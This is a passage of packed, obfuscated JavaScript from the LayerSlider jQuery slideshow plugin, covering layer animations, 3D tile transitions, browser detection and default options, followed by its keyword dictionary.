p=t(14).3A()>t(14).3s()?t(14).3A():t(14).3s(),m=0===1b(o)?t(14).3A():p,v=0===1b(o)?t(14).3s():p;1c(-1===f&&"1E"!==e||"1j"===t(14).11("5g")||"1G"===t(14).11("5g")?0>i?i=-(h+(57/2+.5)*m+1D):i>0&&(i=l.g.1y()-h+(57/2-.5)*m+1D):i*=l.g.1x,-1===f&&"1E"!==e||"1n"===t(14).11("5c")||"1m"===t(14).11("5c")?0>s?s=-(c+(56/2+.5)*v+1D):s>0&&(s=l.g.1F()-c+(56/2-.5)*v+1D):s*=l.g.1x,-1===f||"1E"===e)18 y=1;1w 18 b=l.g.1t.11("bo")?1b(l.g.1t.11("bo")):l.o.9l,y=f*b;1c("1E"===t(14).11("2w"))18 w=l.1v.6b,x=l.1v.6d,S=l.1v.63;1w 18 w=l.o.6b,x=l.o.6d,S=l.o.63;18 L=t(14).11("54")?1b(t(14).11("54")):w,T=t(14).11("61")?1b(t(14).11("61")):x,I=t(14).11("62")?t(14).11("62"):S,k=t(14),O=16(){k.2j("12-2q-3G")&&k.1l("12-8a"),1==l.o.5z&&(k.17(".12-3c").2r(),k.17("2q, 6Q").1K(16(){0!==1O t(14)[0].6R&&(t(14)[0].6R=0),t(14).2r()})),"2z"==1O k.11("2k")&&(!k.2j("12-2q-3G")||k.2j("12-2q-3G")&&l.o.5z===!1)&&k.11("4S")>0&&k.11("4w",2f(16(){l.7y(k)},k.11("4S")))};t(14).19({3O:0,4b:0});18 C={5p:57,5m:56,6p:84,7q:8b,30:o,4H:81,4V:7Z,29:"2R",x:i*y,y:s*y},W={30:0,4H:0,4V:0,6p:0,7q:0,5p:1,5m:1,3Z:a(I),1N:L/1R,x:0,y:0,87:16(){O()}};(-1!=e.1f("3m")||"89"!==t(14).11("e5")&&"1E"===t(14).11("2w"))&&(C.3i=0,W.3i=t(14).11("7j")),t(14).11("3C")&&t(14).11("3C").83(),3g.7Q(t(14)[0],{7E:g,7P:d}),t(14).11("3C",3g.6j(t(14)[0],T/1R,C,W))})},I=16(){1c(o(t(e))&&(l.g.1t.11("4Z")||l.g.1t.11("5Y")))1c(l.g.1t.11("4Z")&&l.g.1t.11("5Y")){18 i=1B.26(2*1B.2g()),a=[["3d",l.g.1t.11("4Z")],["bl",l.g.1t.11("5Y")]];O(a[i][0],a[i][1])}1w l.g.1t.11("4Z")?O("3d",l.g.1t.11("4Z")):O("bl",l.g.1t.11("5Y"));1w 1c(l.g.1t.11("5X")&&l.g.1t.11("5Z")){18 i=1B.26(2*1B.2g()),a=[["2d",l.g.1t.11("5X")],["ba",l.g.1t.11("5Z")]];O(a[i][0],a[i][1])}1w l.g.1t.11("5X")?O("2d",l.g.1t.11("5X")):l.g.1t.11("5Z")?O("ba",l.g.1t.11("5Z")):O("2d","1")},k=16(){o(t(e))&&-1!=5O.1f("3d")?O("3d",5O.1L(":")[1]):-1!=5O.1f("3d")?O("2d","4W"):O("2d",5O.1L(":")[1])},O=16(t,e){18 i,a,s=-1==t.1f("e6")?l.t:l.ct,o="3d";1c(-1!=t.1f("2d")&&(o="2d"),-1!=e.1f("7Y"))a=s["t"+o].1h-1,i="7Y";1w 1c(-1!=e.1f("4W"))a=1B.26(1B.2g()*n(s["t"+o])),i="2g b9 4W";1w{18 r=e.1L(","),d=r.1h;a=1b(r[1B.26(1B.2g()*d)])-1,i="2g b9 e4"}C(o,s["t"+o][a])},C=16(e,i){18 o=l.g.i,n=l.g.1I.17(\'*[1s*="12-l"]\').1h>0?1R:0,d=-1==i.6B.28().1f("e3")?!1:!0,g=-1==i.6B.28().1f("e0")?!1:!0,h=1O i.4p,c=1O i.4o;2s(h){1i"3U":h=i.4p;1p;1i"5J":h=1B.26(1B.2g()*(1b(i.4p.1L(",")[1])-1b(i.4p.1L(",")[0])+1))+1b(i.4p.1L(",")[0]);1p;b1:h=1B.26(1B.2g()*(i.4p[1]-i.4p[0]+1))+i.4p[0]}2s(c){1i"3U":c=i.4o;1p;1i"5J":c=1B.26(1B.2g()*(1b(i.4o.1L(",")[1])-1b(i.4o.1L(",")[0])+1))+1b(i.4o.1L(",")[0]);1p;b1:c=1B.26(1B.2g()*(i.4o[1]-i.4o[0]+1))+i.4o[0]}(1==l.g.6N()&&1==l.o.b0||l.g.2u&&1==l.o.bk)&&(h>=15?h=7:h>=5?h=4:h>=4?h=3:h>2&&(h=2),c>=15?c=7:c>=5?c=4:c>=4?c=3:c>2&&(c=2),c>2&&h>2&&(c=2,h>4&&(h=4)));18 u=l.g.i.1a()/h,f=l.g.i.1d()/c;l.g.2y?l.g.2y.1r(!0,!0).5P().19({1J:"2i",1a:o.1a(),1d:o.1d()}):l.g.2y=t("<1k>").1l("12-1v-2b").1l("12-4C-2F").19({1a:o.1a(),1d:o.1d()}).4Y(o);18 p=o.1a()-1B.26(u)*h,m=o.1d()-1B.26(f)*c,v=[];v.bq=16(){18 t,e,i,a=14.1h;1c(0==a)21!1;23(;--a;)t=1B.26(1B.2g()*(a+1)),e=14[a],i=14[t],14[a]=i,14[t]=e;21 14};23(18 y=0;h*c>y;y++)v.7R(y);2s(i.3Y.e2){1i"5K":v.5K();1p;1i"aZ-7N":v=r(c,h,"7N");1p;1i"aZ-5K":v=r(c,h,"5K");1p;1i"2g":v.bq()}18 b=l.g.1I.17(".12-bg"),w=l.g.1t.17(".12-bg");1c(0==b.1h&&0==w.1h&&(e="2d",i=t.4P(!0,{},l.t.e7[0]),i.1z.2t=1,i.3Y.1N=0),"3d"==e){l.g.3k=(h*c-1)*i.3Y.1N;18 L=0;i.2K&&i.2K.2t&&(L+=i.2K.2t),i.2a&&i.2a.2t&&(L+=i.2a.2t),i.2v&&i.2v.2t&&(L+=i.2v.2t),l.g.3k+=L;18 I=0;i.2K&&i.2K.1N&&(I+=i.2K.1N),i.2a&&i.2a.1N&&(I+=i.2a.1N),i.2v&&i.2v.1N&&(I+=i.2v.1N),l.g.3k+=I}1w l.g.3k=(h*c-1)*i.3Y.1N+i.1z.2t,l.g.5W=t("<1k>").1l("12-e8").1A(l.g.2y),l.g.8X=t("<1k>").1l("12-ef").1A(l.g.2y);23(18 k=l.g.2l,O=0;h*c>O;O++){18 C,W,X=O%h==0?p:0,Y=O>(c-1)*h-1?m:0,H=t("<1k>").1l("12-1v-3Y").19({1a:1B.26(u)+X,1d:1B.26(f)+Y}).1A(l.g.2y);1c("3d"==e){H.1l("12-3d-2b");18 P,M=1B.26(u)+X,N=1B.26(f)+Y;P="b6"==i.2a.5E?1B.47(i.2a.1z.3f)>90&&"aX"!=i.3Y.aY?1B.26(M/7)+X:M:1B.47(i.2a.1z.2U)>90&&"aX"!=i.3Y.aY?1B.26(N/7)+Y:N;18 B=M/2,R=N/2,A=P/2,z=16(e,i,a,s,o,r,n,d,l){t("<1k>").1l(e).19({1a:a,1d:s,"-o-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)","-ed-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)","-ec-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)","-6I-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)",3V:"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)"}).1A(i)};z("12-3d-3D",H,0,0,0,0,-A,0,0);"e9"==i.2a.5E&&1B.47(i.2a.1z.2U)>90?z("12-3d-5A",H.17(".12-3d-3D"),M,N,-B,-R,-A,6X,0):z("12-3d-5A",H.17(".12-3d-3D"),M,N,-B,-R,-A,0,6X),z("12-3d-1m",H.17(".12-3d-3D"),M,P,-B,R-A,0,-90,0),z("12-3d-1n",H.17(".12-3d-3D"),M,P,-B,-R-A,0,90,0),z("12-3d-b7",H.17(".12-3d-3D"),M,N,-B,-R,A,0,0),z("12-3d-1j",H.17(".12-3d-3D"),P,N,-B-A,-R,0,0,-90),z("12-3d-1G",H.17(".12-3d-3D"),P,N,B-A,-R,0,0,90),C=H.17(".12-3d-b7"),W=H.17("b6"==i.2a.5E?1B.47(i.2a.1z.3f)>90?".12-3d-5A":".12-3d-1j, .12-3d-1G":1B.47(i.2a.1z.2U)>90?".12-3d-5A":".12-3d-1n, .12-3d-1m");18 D=v[O]*i.3Y.1N,U=l.g.2y.17(".12-3d-2b:eq("+O+") .12-3d-3D"),F=1E b5;i.2K&&i.2K.1z?(i.2K.1z.1N=i.2K.1z.1N?(i.2K.1z.1N+D)/1R:D/1R,F.2p(U[0],i.2K.2t/1R,s(i.2K.1z,i.2K.4A))):i.2a.1z.1N=i.2a.1z.1N?(i.2a.1z.1N+D)/1R:D/1R,F.2p(U[0],i.2a.2t/1R,s(i.2a.1z,i.2a.4A)),i.2v&&(i.2v.1z||(i.2v.1z={}),F.2p(U[0],i.2v.2t/1R,s(i.2v.1z,i.2v.4A,"2v")))}1w{18 q=3h=2T=2V="1W",j=6s=1;1c("2g"==i.1z.5E)18 V=["1n","1m","1G","1j"],Q=V[1B.26(1B.2g()*V.1h)];1w 18 Q=i.1z.5E;1c(-1!=i.6B.28().1f("9Q")&&O%2==0&&(k="1S"==k?"1Y":"1S"),"1S"==k)2s(Q){1i"1n":Q="1m";1p;1i"1m":Q="1n";1p;1i"1j":Q="1G";1p;1i"1G":Q="1j";1p;1i"7H":Q="8h";1p;1i"7I":Q="7J";1p;1i"7J":Q="7I";1p;1i"8h":Q="7H"}2s(Q){1i"1n":q=2T=-H.1d(),3h=2V=0;1p;1i"1m":q=2T=H.1d(),3h=2V=0;1p;1i"1j":q=2T=0,3h=2V=-H.1a();1p;1i"1G":q=2T=0,3h=2V=H.1a();1p;1i"7H":q=H.1d(),2T=0,3h=H.1a(),2V=0;1p;1i"7I":q=H.1d(),2T=0,3h=-H.1a(),2V=0;1p;1i"7J":q=-H.1d(),2T=0,3h=H.1a(),2V=0;1p;1i"8h":q=-H.1d(),2T=0,3h=-H.1a(),2V=0}2s(l.g.5l=i.1z.5N?i.1z.5N:1,1==d&&1!=l.g.5l&&(q/=2,2T/=2,3h/=2,2V/=2),i.1z.4s){1i"3m":q=2T=3h=2V=0,j=0,6s=1;1p;1i"eT":j=0,6s=1,1==l.g.5l&&(2T=2V=0)}1c(H.19((i.1z.3o||i.1z.2U||i.1z.3f||1!=l.g.5l)&&!l.g.2u&&"1q"!=i.1z.4s?{4C:"2R"}:{4C:"2F"}),l.g.5W.19(1==d?{4C:"2R"}:{4C:"2F"}),1==g||"1q"==i.1z.4s||1==d){18 E=H.1A(l.g.5W),G=H.91().1A(l.g.8X);C=t("<1k>").1l("12-f0").1A(E)}1w 18 G=H.1A(l.g.8X);W=t("<1k>").1l("12-eZ").1A(G).19({1n:-q,1j:-3h,f3:"2i",3i:j});18 Z=v[O]*i.3Y.1N,5j=i.1z.3o?i.1z.3o:0,J=i.1z.2U?i.1z.2U:0,$=i.1z.3f?i.1z.3f:0;1c("1S"==k&&(5j=-5j,J=-J,$=-$),3g.6j(W[0],i.1z.2t/1R,{30:5j,4H:J,4V:$,5N:l.g.5l},{1N:Z/1R,1n:0,1j:0,3i:6s,30:0,4H:0,4V:0,5N:1,3Z:a(i.1z.4A)}),1==g&&(w.1h<1||w.1h>0&&(-1!=w.1g("1e").28().1f("4T")||w.1a()<l.g.1y()||w.1d()<l.g.1F()))&&3g.2p(C[0],i.1z.2t/1R,{1N:Z/1R,3i:0,3Z:a(i.1z.4A)}),("1q"==i.1z.4s||1==d)&&-1==i.6B.28().1f("9Q")){18 K=0;0!=5j&&(K=-5j),3g.2p(C[0],i.1z.2t/1R,{1N:Z/1R,1n:2T,1j:2V,30:K,5N:l.g.5l,3i:j,3Z:a(i.1z.4A)})}}b.1h&&("3d"==e||"2d"==e&&(1==g||"1q"==i.1z.4s||1==d)?C.4i(t("<24>").1g("1e",b.1g("1e")).19({1a:b[0].1M.1a,1d:b[0].1M.1d,3O:38(b.19("49-1j"))-38(H.3x().1j),4b:38(b.19("49-1n"))-38(H.3x().1n)})):0==l.g.5W.31().1h&&l.g.5W.4i(t("<24>").1g("1e",b.1g("1e")).19({1a:b[0].1M.1a,1d:b[0].1M.1d,3O:38(b.19("49-1j")),4b:38(b.19("49-1n"))}))),w.1h&&W.4i(t("<24>").1g("1e",w.1g("1e")).19({1a:w[0].1M.1a,1d:w[0].1M.1d,3O:38(w.19("49-1j"))-38(H.3x().1j),4b:38(w.19("49-1n"))-38(H.3x().1n)}))}18 6E=l.g.1I,ee=l.g.1t;2f(16(){6E.17(".12-bg").19({29:"2F"})},50),ee.17(".12-bg").19({29:"2F"}),l.g.2y.2e("12-4C-2F"),S(n),0===n&&(n=10),2f(16(){6E.19({1a:0})},n);18 8k=1b(ee.11("6w"))?1b(ee.11("6w")):0,ae=l.g.3k+8k>0?l.g.3k+8k:0;2f(16(){1==l.g.2h&&(l.g.2y.5P(),6E.2e("12-1X"),l.3z(ee,16(){l.g.2h=!1})),T(),(ee.17(".12-bg").1h<1||ee.17(".12-bg").1h>0&&-1!=ee.17(".12-bg").1g("1e").28().1f("4T"))&&l.g.2y.1N(8c).3H(2E,16(){t(14).5P().ab()}),ee.19({1a:l.g.1y(),1d:l.g.1F()})},ae),l.g.3k<2E&&(l.g.3k=1R),2f(16(){l.g.2y.1l("12-4C-2F"),ee.17(".12-bg").1h?(ee.17(".12-bg").19({1J:"1P",29:"2R"}),l.g.2u?(ee.17(".12-bg").19("1J","2i"),2f(16(){x()},4u)):ee.17(".12-bg").2A(4u,16(){x()})):x()},l.g.3k)},W=16(){l.g.1t.17(\' > *[1s*="12-l"]\').1K(16(){t(14).19({29:"2F"})}),l.g.8H=t(e).4f().1n,t(1V).3W(16(){2f(16(){l.g.8H=t(e).4f().1n},20)});18 i=16(){t(1V).eD()+t(1V).1d()-l.g.1F()/2>l.g.8H&&(l.g.7l=!0,l.g.8e===!0&&(l.o.4x=!0,l.27()),T())};t(1V).eE(16(){l.g.7l||i()}),i()},X=(l.g.1t.11("4Z")||l.g.1t.11("5X"))&&l.t||(l.g.1t.11("5Y")||l.g.1t.11("5Z"))&&l.ct?"1E":"5s";1c(l.g.1t.11("2w")||l.5y(l.g.1t),"1E"===l.g.1t.11("2w")&&(X="1E"),l.o.92&&(X="aj"),l.o.4F&&!l.g.7l){1c(1==l.g.2B){18 f=0;l.o.8f(l.g)}1w{18 Y=1b(l.g.1t.11("6w"))?1b(l.g.1t.11("6w")):0,H="1E"==X?0:p;l.g.al=2f(16(){x()},H+1B.47(Y))}l.g.3k=!0,l.o.8Z===!0?W():(l.g.7l=!0,T()),l.g.1t.19({1a:l.g.1y(),1d:l.g.1F()}),l.g.2u||l.g.1t.17(".12-bg").19({1J:"1P"}).2A(l.o.8g),l.g.4v=!1}1w 2s(X){1i"5s":l.g.3k=!1,l.g.2y&&l.g.2y.5P(),w(),S(),L(),T();1p;1i"1E":"2z"!=1O 5O?k():I();1p;1i"aj":C(l.o.92.4s,l.o.92.eN)}},l.5y=16(t){18 e=!t.11("12")&&(t.11("12")||t.11("5R")||t.11("3B")||t.11("5v")||t.11("54")||t.11("5S")||t.11("61")||t.11("4J")||t.11("4S")||t.11("62")||t.11("4B")||t.11("7C")||t.11("5u")||t.11("7A")||t.11("5x"))?"5s":"1E";t.11("2w",e)},l.7y=16(t){t.11("2w")||l.5y(t),t.2e("12-8a");18 e=l.g.1I;"1S"!=l.g.2l&&l.g.1t&&(e=l.g.1t);18 i,s,o=e.11("3B")?e.11("3B"):l.o.7T,r=l.g.82[l.g.2l][o],n=t.11("3B")?t.11("3B"):r;2s(n){1i"1j":i=-l.g.1y(),s=0;1p;1i"1G":i=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),i=0;1p;1i"1m":s=l.g.1F(),i=0;1p;1i"3m":s=0,i=0}1c("1E"===t.11("2w"))18 d="1E";1w 18 d=t.11("5v")?t.11("5v"):!1;2s(d){1i"1j":i=l.g.1y(),s=0;1p;1i"1G":i=-l.g.1y(),s=0;1p;1i"1n":s=l.g.1F(),i=0;1p;1i"1m":s=-l.g.1F(),i=0;1p;1i"3m":s=0,i=0;1p;1i"1E":i=t.11("34")?"1j"===t.11("34")?l.g.1y():"1G"===t.11("34")?-l.g.1y():-1b(t.11("34")):-l.1v.7v,s=t.11("33")?"1n"===t.11("33")?l.g.1F():"1m"===t.11("33")?-l.g.1F():-1b(t.11("33")):-l.1v.7M}18 g=5h=5k=4k=5q=55=32=3a="1P";g=t.11("5x")?t.11("5x"):l.1v.8u,5h=t.11("7f")?t.11("7f"):l.1v.8v,5k=t.11("7e")?t.11("7e"):l.1v.8x,4k=t.11("5u")?t.11("5u"):l.1v.8w,5q=t.11("7a")?t.11("7a"):l.1v.8z,55=t.11("79")?t.11("79"):l.1v.8J,1===4k?(32=t.11("7b")?t.11("7b"):l.1v.8P,3a=t.11("7d")?t.11("7d"):l.1v.8p):32=3a=4k;23(18 h=t.11("7p")?t.11("7p").1L(" "):l.1v.8A,c=0;c<h.1h;c++)-1===h[c].1f("%")&&-1!==h[c].1f("1j")&&-1!==h[c].1f("1G")&&-1!==h[c].1f("1n")&&-1!==h[c].1f("1m")&&(h[c]=""+1b(h[c])*l.g.1x+"1C");18 u=h.86(" "),f=t.11("7o")?t.11("7o"):l.1v.8V,p=1b(t.19("1j")),m=1b(t.19("1n")),v=1b(t.1g("1s").1L("12-l")[1]),y=t.3A()>t.3s()?t.3A():t.3s(),b=0===1b(g)?t.3A():y,w=0===1b(g)?t.3s():y;1c(-1===v&&"1E"!==d||"1j"===t.11("34")||"1G"===t.11("34")?0>i?i=-(l.g.1y()-p+(32/2-.5)*b+1D):i>0&&(i=p+(32/2+.5)*b+1D):i*=l.g.1x,-1===v&&"1E"!==d||"1n"===t.11("33")||"1m"===t.11("33")?0>s?s=-(l.g.1F()-m+(3a/2-.5)*w+1D):s>0&&(s=m+(3a/2+.5)*w+1D):s*=l.g.1x,-1===v||"1E"===d)18 x=1;1w 18 S=l.g.1I.11("6L")?1b(l.g.1I.11("6L")):l.o.7S,x=v*S;1c("1E"===t.11("2w"))18 L=l.1v.4N,T=l.1v.4R;1w 18 L=l.o.4N,T=l.o.4R;18 I=t.11("4J")?1b(t.11("4J")):L;0===I&&(I=1);18 k=t.11("4B")?t.11("4B"):T,O={29:"2F"},C={30:g,4H:5h,4V:5k,6p:5q,7q:55,5p:32,5m:3a,x:-i*x,y:-s*x,3Z:a(k),87:16(){t.19(O)}};("3m"==d||!d&&"3m"==n||"89"!==t.11("9V")&&"1E"===t.11("2w"))&&(C.3i=0,O.3i=t.11("7j")),3g.7Q(t[0],{7E:f,7P:u}),3g.2p(t[0],I/1R,C)},l.3W()},a=16(t){18 e;1c(-1!==t.28().1f("a5")||-1!==t.28().1f("93"))e=8S.95;1w 1c(-1!==t.28().1f("8m")){18 i=t.28().1L("8m")[1];e=1V[i.8B(0).8M()+i.8N(1)].a3}1w 1c(-1!==t.28().1f("8D")){18 i=t.28().1L("8D")[1];e=1V[i.8B(0).8M()+i.8N(1)].a2}1w 1c(-1!==t.28().1f("8C")){18 i=t.28().1L("8C")[1];e=1V[i.8B(0).8M()+i.8N(1)].a0}21 e},s=16(t,e,i,s){1c("2z"==1O e)18 e="db";18 o={};21 t.3o!==s&&(o.30=t.3o),t.3f!==s&&(o.4V=t.3f),t.2U!==s&&(o.4H=t.2U),"2v"===i?o.5p=o.5m=o.a1=1:t.4E!==s&&(o.5p=o.5m=o.a1=t.4E),t.1N&&(o.1N="2v"===i?t.1N/1R:t.1N),o.3Z=a(e),o},o=16(e){18 i=t("<1k>"),a=!1,s=!1,o=["dg","dh","dm","dn","dl"];3V=["dk","di","dj","d8","d7"];23(18 r=o.1h-1;r>=0;r--)a=a?a:aJ 0!=i[0].1M[o[r]];23(18 r=3V.1h-1;r>=0;r--)i.19("3V-1M","aM-3d"),s=s?s:"aM-3d"==i[0].1M[3V[r]];21 a&&aJ 0!=i[0].1M[o[4]]&&(i.1g("66","12-cX").1A(e),a=3===i[0].cU&&9===i[0].cR,i.65()),a&&s},r=16(t,e,i){18 a=[];1c("7N"==i)23(18 s=0;t>s;s++)23(18 o=0;e>o;o++)a.7R(s+o*t);1w 23(18 s=t-1;s>-1;s--)23(18 o=e-1;o>-1;o--)a.7R(s+o*t);21 a},n=16(t){18 e=0;23(18 i 3M t)t.d6(i)&&++e;21 e},d=16(){aw=16(t){t=t.28();18 e=/(au)[ \\/]([\\w.]+)/.6c(t)||/(6I)[ \\/]([\\w.]+)/.6c(t)||/(d4)(?:.*3F|)[ \\/]([\\w.]+)/.6c(t)||/(aC) ([\\w.]+)/.6c(t)||t.1f("aQ")<0&&/(d3)(?:.*? d0:([\\w.]+)|)/.6c(t)||[];21{7X:e[1]||"",3F:e[2]||"0"}};18 t=aw(43.3X),e={};21 t.7X&&(e[t.7X]=!0,e.3F=t.3F),e.au?e.6I=!0:e.6I&&(e.dp=!0),e};i.6M={3F:"5.6.0",6N:16(){21 43.3X.3E(/dN/i)||43.3X.3E(/dM/i)||43.3X.3E(/dJ/i)||43.3X.3E(/dK/i)||43.3X.3E(/dL/i)||43.3X.3E(/dQ/i)||43.3X.3E(/dR dW/i)?!0:!1},dX:16(t){21"1W"==t.19("2c-1m")||"1P"==t.19("2c-1m")||0==t.19("2c-1m")||"dV"==t.19("2c-1m")?!0:!1},2u:d().aC&&d().3F<9?!0:!1,8e:!1,2S:!1,4c:!1,2D:!1,2M:!1,2B:6W,2l:"1Y",4a:6W,1y:6W,1F:6W,dT:0,82:{1S:{1j:"1G",1G:"1j",1n:"1m",1m:"1n"},1Y:{1j:"1j",1G:"1G",1n:"1n",1m:"1m"}},v:{d:4u,8n:8d,6C:4u}},i.aA={az:80,aB:0,6d:1R,6b:0,63:"6T",2A:!0,aE:0,aD:0,ay:0,ax:1,ar:1,av:1,aP:0,aR:0,aS:["50%","50%","0"],aU:4u,7v:-80,7M:0,4N:aH,dx:0,4R:"6T",3H:!0,8u:0,8v:0,8x:0,8w:1,8P:1,8p:1,8z:0,8J:0,8A:["50%","50%","0"],8V:4u},i.9S={6u:9b},i.9R={9U:!0,40:0,7k:0,7U:!1,4Y:"",4x:!0,8Z:!0,a6:!0,2Q:1,4F:!0,8g:8c,4l:0,7n:!0,7W:!1,7m:!1,3t:"dr",3N:"/5w/ds/",96:"8y",7c:!1,8L:!0,7h:!0,6x:!0,ag:!0,af:!0,a9:!0,6t:!1,a8:!1,aa:!0,3l:"1T",6y:"60%",8o:1D,5V:60,8r:35,8t:1D,5z:!0,2C:"1W",ac:"dz.dF",42:!0,4K:!0,1u:!1,bz:"1j: -bx; 1n: -bx;",8j:!1,bp:"dG",b0:!0,bk:!0,7V:!1,bm:0,bn:dD,dA:"",9j:16(){},9p:16(){},9q:16(){},9F:16(){},9N:16(){},8f:16(){},70:16(){},6n:16(){},6u:9b,7T:"1G",9l:.45,7S:.45,6d:1R,4N:1R,63:"6T",4R:"6T",6b:0,6O:0}}(3J);',62,936,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||data|ls||this||function|find|var|css|width|parseInt|if|height|src|indexOf|attr|length|case|left|div|addClass|bottom|top|nav|break|slide|stop|class|nextLayer|yourLogo|lt|else|ratio|sliderWidth|transition|appendTo|Math|px|100|new|sliderHeight|right|thumbnail|curLayer|display|each|split|style|delay|typeof|none|parent|1e3|prev|hover|iframe|window|auto|active|next|curLayerIndex||return|the|for|img||floor|start|toLowerCase|visibility|animation|container|padding||removeClass|setTimeout|random|resize|block|hasClass|static|prevNext|replace|sliderOriginalWidth|clearTimeout|to|video|click|switch|duration|ie78|after|transitiontype|originalAutoSlideshow|ltContainer|undefined|fadeIn|layersNum|autoPauseSlideshow|autoSlideshow|300|hidden|image|href|wrapper|cttl|before|not|isAnimating|LayerSlider|originalWidth|originalHeight|firstSlide|visible|paused|T2|rotateX|L2|fullwidth|circleTimer|init|wp|rotation|children|curSubScaleX|offsetyout|offsetxout||layerSlider||parseFloat||curSubScaleY|bottomWrapper|videopreview||of|rotateY|TweenLite|L1|opacity|loaded|totalDuration|thumbnailNavigation|fade|closest|rotate|youtube|curSlideTime|barTimer|outerHeight|skin|is|preloaded|background|position|preventDefault|makeResponsive|outerWidth|slidedirection|tr|box|match|version|layer|fadeOut|sliderOriginalHeight|jQuery|com|deg|in|skinsPath|marginLeft|param|thumbsWrapper|pausedSlideTime|vimeo|error|number|transform|load|userAgent|tile|ease|responsiveUnder|on|imgPreload|navigator|index||tn|abs|responsiveMode|margin|slideTimer|marginTop|pausedByVideo|originalLeft|thumb|offset|forcehide|html|append|nextLoop|curSubScale|loops|location|originalTop|rows|cols|border|inner|type|startSlideTime|500|isLoading|showUntilTimer|autoStart|shadow|animate|easing|easingout|overflow|always|scale3d|animateFirstSlide|autoplay|rotationX|slidebuttons|durationout|lazyLoad|Please|media|durationOut|like|extend|or|easingOut|showuntil|png|change|rotationY|all|your|prependTo|transition3d||shadowImg|thumbnails|touches|delayin|curSubSkewY|nextSubScaleY|nextSubScaleX|body|youtu|document|fisrtSlide|offsetyin|originalSlide|rel|vpcontainer|offsetxin|curSubRotateX|and|_|curSubRotateY|scale2D|scaleY|videoSrc|Date|scaleX|curSubSkewX|getTime|old|http|scaleout|slideoutdirection|layerslider|rotateout|transitionType|autoPlayVideos|back|0deg|nextLayerIndex|trim|direction|rotateZ|translate3d|timer|add|string|reverse|it|WordPress|scale|LSCustomTransition|empty|originalRight|slidedelay|delayout|originalBottom|touchEndX|tnHeight|curTiles|transition2d|customtransition3d|customtransition2d||durationin|easingin|easingIn|li|remove|id|url|player|removeAttr|pause|delayIn|exec|durationIn|span|originalBorderRight|originalBorderLeft|layerMarginTop|originalBorderTop|fromTo|curLayerTop|nextLayerLeft|console|cbNext|parallaxlevel|skewX|nextLayerTop|layerMarginLeft|O2|hoverBottomNav|slideDelay|fadeTo|timeshift|navButtons|tnContainerWidth|nothumb|script|name|fi|ontouchstart|te|showShadow|nIt|slider|webkit|used|images|parallaxout|global|isMobile|delayOut|nextSubScale|audio|currentTime|play|easeInOutQuint|html5|helper|null|180|URL|seems|cbPrev|pointing|check|URLs|cannot|clicked|wrong|touchStartX|originalBorderBottom|skewyout|skewxout|scalexout|globalBGImage|scaleyout|rotateyout|rotatexout|link|navStartStop|ytplayer|originalOpacity|layersContainer|firstSlideAnimated|randomSlideshow|forceLoopNum|perspectiveout|transformoriginout|skewY|bind|kmGS|originalPaddingLeft|originalPaddingRight|offsetXOut|linkto|resizeSlider|sublayerShowUntil|resizeYourLogo|rotatein|appendtooriginal|scalein|150|transformPerspective|nextLayerHeight|originalPaddingTop|topleft|topright|bottomleft|resizeShadow|nextLayerRight|offsetYOut|forward|nextLayerBottom|transformOrigin|set|push|parallaxOut|slideDirection|fullScreen|hideOnMobile|twoWaySlideshow|browser|last|nextSubRotateY||nextSubRotateX|slideDirections|kill|nextSubSkewX|videoTimer|join|onComplete|forceHideControls|false|videohack|nextSubSkewY|350|750|originalAutoStart|cbAnimStop|sliderFadeInDuration|bottomright|head|yourLogoLink|ie|numYouTubeCurSlide|easeinout|fo|tnWidth|scaleYOut|nextLayerWidth|tnActiveOpacity|pageX|tnInactiveOpacity|rotateOut|rotateXOut|scaleOut|rotateYOut|transparent|skewXOut|transformOriginOut|charAt|easein|easeout|oT|oR|oB|sliderTop|bottomNavSizeHelper|skewYOut|text|navPrevNext|toUpperCase|slice|changeThumb|scaleXOut|content|curLayerBottom|Linear|scrollThumb|sublayerContainer|perspectiveOut|250|nextTiles|originalPaddingBottom|startInViewport||clone|slideTransition|linear|defaults|easeNone|globalBGColor|dequeue|curLayerRight|resizeThumb|stopLayer|4e3|animating|playvideo|wmode|layerSliderCustomTransitions|cbTimeLineStart|videoDuration|initialized|cbInit|borderRightWidth|parallaxIn|borderLeftWidth|layerSliderTransitions|opaque|cbStart|cbStop|showSlider|originalLineHeight|lsShowNotice|shadowBtmMod|originalFontSize|oldjquery|gi|sliderOriginalWidthRU|line|playVideo|font|alert|Play|file|cbPause|size|target|borderTopWidth|substring|off|appendToOriginal|alt|cbAnimStart|lastIndexOf|borderBottomWidth|mirror|options|slideTransitions|above|responsive|fadeout|norotate|library|looks|It|easeIn|scaleZ|easeOut|easeInOut|issue|swing|pauseOnHover|which|showBarTimer|hoverPrevNext|showCircleTimer|show|youtubePreview|createStyleSheet||touchNav|keybNav|originalEvent|rotatexin|forced|update|t5|clientX||mousemove|sides|hash|scaleXIn|hider||chrome|scaleYIn|uaMatch|scaleIn|rotateYIn|offsetXIn|layerTransitions|offsetYIn|msie|rotateXIn|rotateIn|half|loading|400|firstLayer|void|strong|relative|preserve|pageY|parallaxStartY|skewXIn|compatible|skewYIn|transformOriginIn|parallaxStartX|perspectiveIn|absolute|plugin|large|depth|col|optimizeForMobile|default|object|jquery|meta|TimelineLite|horizontal|front|fn|from|custom2d|scalexin|scaleyin|skewyin||skewxin||rotateyin|transformoriginin|perspectivein|optimizeForIE78|custom3d|hideUnder|hideOver|parallaxin|yourLogoTarget|randomize|t1|2e3|disabled|t2|t3|t4|10px||yourLogoStyle|ieEasing|st|forcestop|vi|yourlogo|center|textDecoration|cursor|deeplink|wrapAll|embed|wpVersion|onYouTubeIframeAPIReady|circle|bar|bounce|bock|pointer|insertAfter|onReady|events|Player|onStateChange|enabled|enablejsapi|insertBefore|animateFirstLayer|YT|lswpVersion|zIndex|resume|onReverseComplete|outline|www|iframe_api|gpuhack|orientationchange|round|elastic|Cubic|cubic|